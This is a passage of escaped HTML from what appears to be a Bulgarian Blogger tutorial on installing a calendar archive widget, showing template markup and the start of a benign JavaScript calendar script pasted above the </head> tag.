106%;\"\u003E\u0026lt;thead\nid='bcHead'\u0026gt;\u0026lt;\/thead\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nTable Footer --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nTable Body --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tbody\u0026gt;\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell1'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell2'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell3'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell4'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell5'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell6'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell7'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell8'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell9'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell10'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell11'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell12'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell13'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell14'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell15'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell16'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell17'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell18'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell19'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell20'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell21'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell22'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell23'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell24'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell25'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell26'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell27'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell28'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell29'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell30'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell31'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell32'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell33'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell34'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell35'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\nid='lastRow'\u0026gt;\u0026lt;td id='cell36'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell37'\u0026gt;\n\u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/tbody\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/table\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;table\nid='bcNavigation'\u0026gt;\u0026lt;tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;td\nid='bcFootPrev'\u0026gt;\u0026lt;\/td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;td\nid='bcFootAll'\u0026gt;\u0026lt;\/td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;td\nid='bcFootNext'\u0026gt;\u0026lt;\/td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/tr\u0026gt;\u0026lt;\/table\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='calLoadingStatus' style='display:none; text-align:center;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\ntype='text\/javascript'\u0026gt;bcLoadStatus();\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='calendarDisplay'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\ntype='text\/javascript'\u0026gt; initCal();\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='posts' var='posts'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nposts not needed for Calendar --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='menu' var='data'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EConfigure\nyour calendar archive widget - Edit archive widget - Flat List - Newest first -\nChoose any Month\/Year Format\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='interval' var='intervalData'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EConfigure\nyour calendar archive widget - Edit archive widget - Flat List - Newest first -\nChoose any Month\/Year Format\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"font-size: 13.5pt; line-height: 106%;\"\u003E➤\u003C\/span\u003EСлед\nтова намерете маркера \u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003E\u003Cb\u003E\u0026lt;\/head\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Eи добавете следващия скрипт точно\u0026nbsp;\u003Cb\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EНАД\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003Eнего:\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \n\n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\ntype='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcLoadingImage =\n\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3wdOPriNs5d_mCleTFNJ8ctqVL1xrNzdZw3OESNVT__dlHpbMeVadedLmBJfa5jxp1xd0aBcqdjLSS9ygrupHijJNefhx0tIcBJUy8Ny80CgeHAW9QyidsBOAWcVACE7grbi41ZoSjM\/s1600\/horizontal-loading.gif\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcLoadingMessage = \" Loading....\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcArchiveNavText = \"View Archive\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcArchiveNavPrev = '◄';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcArchiveNavNext = '►';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nheadDays =\n[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nheadInitial =\n[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\nNothing to configure past this point ----------------------------------\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ntimeOffset;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcBlogID;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncalMonth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncalDay = 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncalYear;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nstartIndex;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncallmth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcNav = new Array ();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcList = new Array ();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/Initialize\nFill Array\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfill =\n[\"\",\"31\",\"28\",\"31\",\"30\",\"31\",\"30\",\"31\",\"31\",\"30\",\"31\",\"30\",\"31\"];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\nopenStatus(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('calLoadingStatus').style.display\n= 'block';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('calendarDisplay').innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ncloseStatus(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('calLoadingStatus').style.display\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\nbcLoadStatus(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecls =\ndocument.getElementById('calLoadingStatus');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eimg =\ndocument.createElement('img');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eimg.src\n= bcLoadingImage;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eimg.style.verticalAlign\n= 'middle';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecls.appendChild(img);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etxt =\ndocument.createTextNode(bcLoadingMessage);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecls.appendChild(txt);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ncallArchive(mth,yr,nav){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\nCheck for Leap Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(((yr % 4 == 0) \u0026amp;\u0026amp; (yr % 100 != 0)) || (yr % 400 == 0)) {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '29';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan 